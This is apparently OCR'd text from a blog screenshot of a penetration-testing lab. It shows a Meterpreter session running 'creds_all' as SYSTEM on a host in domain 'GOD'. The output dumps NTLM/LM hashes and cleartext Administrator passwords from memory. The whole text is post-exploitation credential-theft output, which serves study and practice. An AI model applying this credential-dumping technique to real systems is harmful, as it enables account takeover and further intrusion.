 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username Domain LM NTLM SHA1
Administrator GOD a2ce7517947cfd6eaad3b435b5140 d4acd5156ab25387bd2bc2ebbda0d 7cd830ebb0fb4bab20f610108cf1fc
4ee 602 4d7dd5c943
STU1$ GOD dad345d7cb3be7657ce75480efbb2 56213f209f7409aa737566554dd3ac
341 dd11f2dbec
wdigest credentials
Username Domain Password
(null) (null) (null)
Administrator GOD 123qwe.
STU1$ GOD 84 eb 1f 62 e8 82 15 ec c4 0b e5 2c 59 ad ba d4 f3 36 a3 07 31 60 0a cc 97 67 f8 b0 fd ab 95
ef 62 b3 3d a0 d9 ee 06 58 dd 6e 15 15 0c 73 5b 20 0e fe 74 b6 ab 42 75 a1 c9 dd a6 01 12 1
a 86 11 87 76 9b 73 0b 6a f5 98 a7 da 48 bc a4 d0 60 6e c2 dc 46 8c 6c 91 f9 55 cf f5 c4 e1
fb c4 a4 14 10 58 e2 87 6c 8c 37 67 5e 8f 6e 9f b9 aa fc 37 7b 80 9b 91 fa be 19 03 d6 08 aa
e0 6a d3 5a e0 f4 bf e0 8d ae c5 34 a2 2f 91 89 44 5f 04 c1 3c 55 ad ee 87 ab 3b 5e 61 dc 2
c 8f cb 16 a3 3b 06 63 99 2b ce 32 f4 e0 ae 85 34 f0 a7 d2 a3 6c c1 b1 01 fa 0b f2 f8 5e 38
28 bd 05 8d ec 74 f5 f7 15 90 59 c5 da 3a f5 c1 7a 9c 07 06 f4 ef c2 f6 7f 33 b6 91 38 42 a9
50 f2 25 b1 4e 71 4e 3a 4c aa 38 6f bb 3d 01 d7 5e 1c 49 5b fd 49 04 b0 17
tspkg credentials
Username Domain Password
Administrator GOD 123qwe.
kerberos credentials
Username Domain Password
(null) (null) (null)
Administrator GOD.ORG 123qwe.
CSDN @MS02423